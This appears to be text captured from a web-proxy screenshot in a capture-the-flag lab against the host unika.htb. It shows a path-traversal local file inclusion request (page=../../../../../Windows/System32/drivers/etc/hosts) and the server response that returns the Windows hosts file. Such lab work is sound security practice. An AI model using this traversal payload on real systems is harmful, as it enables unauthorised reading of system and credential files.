 请求
美化 Raw Hex MarkInfo \n
1 GET /index.php?page=../../../../../Windows/System32/drivers/etc/hosts HTTP/1.1
2 Host: unika.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://unika.htb/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
响应
美化 Raw Hex 页面渲染 OneScan MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Mar 2025 15:38:33 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 824
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 # Copyright (c) 1993-2009 Microsoft Corp.
10 #
11 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
12 #
13 # This file contains the mappings of IP addresses to host names. Each
14 # entry should be kept on an individual line. The IP address should
15 # be placed in the first column followed by the corresponding host name.
16 # The IP address and the host name should be separated by at least one
17 # space.
18 #
19 # Additionally, comments (such as these) may be inserted on individual
20 # lines or following the machine name denoted by a '#' symbol.
21 #
22 # For example:
23 #
24 # 102.54.94.97 rhino.acme.com # source server
25 # 38.25.63.10 x.acme.com # x client host
26
27 # localhost name resolution is handled within DNS itself.
28 # 127.0.0.1 localhost
29 # ::1 localhost
30